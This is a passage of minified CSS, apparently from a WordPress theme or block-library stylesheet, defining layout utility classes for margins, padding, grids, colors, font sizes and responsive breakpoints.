important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 